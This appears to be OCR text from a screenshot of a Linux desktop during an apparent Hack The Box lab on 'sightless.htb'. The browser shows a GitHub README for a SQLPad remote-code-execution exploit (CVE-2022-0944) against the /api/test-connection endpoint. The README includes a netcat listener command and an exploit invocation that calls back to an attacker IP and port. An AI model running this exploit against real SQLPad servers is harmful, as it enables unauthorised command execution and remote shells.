 Applications Places System
Thu 2 Jan, 21:16
GitHub - 0xRoqeeb/sqlpad-rce-exploit-CVE-2022-0944 - Chromium
SP New query
view-source:sightless.htb
sqlpad.sightless.htb
GitHub - 0xRoqeeb/sqlpa
github.com/0xRoqeeb/sqlpad-rce-exploit-CVE-2022-0944
Debian.org Latest News Help
Code Issues 1 Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
0xRoqeeb Update README.md 96eb31b · 4 months ago 4 Commits
README.md Update README.md 4 months ago
exploit.py Create exploit.py 4 months ago
README
SQLPad RCE Exploit
This repository contains an exploit script for CVE-2022-0944 in SQLPad, a vulnerability that allows for Remote Code
Execution (RCE) via the /api/test-connection endpoint.
Overview
The provided script ( exploit.py ) demonstrates how to exploit the RCE vulnerability in SQLPad. The script sends a
payload to the vulnerable endpoint, executing a command on the target server.
Features
• Blind RCE: Executes commands on the target server without receiving direct responses.
• Netcat Listener: Requires a netcat listener setup on the attacker's machine to receive outputs.
Prerequisites
• Python 3.x
• requests library (can be installed via pip )
Usage
1. Setup a Netcat Listener
nc -lvnp 4444
Run the Exploit
python exploit.py <sqlpad_url> <attacker_ip> <attacker_port>
Affected Versions
Up to (excluding) 6.10.1
About
No description, website, or topics
provided.
Readme
Activity
8 stars
1 watching
2 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%
Menu
ghostlox@parrot:~/D...
[README.md (~/Docu...
GitHub - 0xRoqeeb/sq...